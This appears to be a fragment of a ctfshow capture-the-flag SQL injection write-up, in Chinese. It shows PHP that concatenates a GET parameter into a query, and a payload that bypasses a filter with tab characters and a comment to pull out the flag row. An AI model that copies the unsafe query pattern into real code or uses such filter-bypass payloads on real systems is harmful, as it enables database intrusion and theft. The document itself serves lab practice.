 //拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID
from%09ctfshow_user%09where%09username%09='flag'%23
查询
ID 用户名 密码
1 admin admin
ctfshow{d2e0745d-1710-4f46-873c-a6dcdd5f4411} 1 1